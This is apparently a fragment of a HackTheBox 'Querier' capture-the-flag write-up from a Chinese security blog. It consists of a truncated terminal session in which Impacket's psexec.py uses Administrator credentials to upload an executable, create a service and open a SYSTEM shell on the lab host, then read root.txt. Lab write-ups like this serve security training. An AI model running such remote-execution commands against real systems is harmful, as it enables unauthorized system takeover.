 dayuQuerier
/bin/b
root@kali:~/Desktop/dayuQuerier# cp /home/dayuHackTheBox/dayuMantis/psexec.p
root@kali:~/Desktop/dayuQuerier# psexec.py 'QUERIER/Administrator:MyUnclesAr
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth C
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file rGPYizHX.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service HJAY on 10.10.10.125.....
[*] Starting service HJAY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd \
C:\>cd users/administrator/desktop
C:\Users\Administrator\Desktop>type root.txt
3592
C:\Users\Administrator\Desktop>
大余安全
https://blog.csdn.net/qq_34801745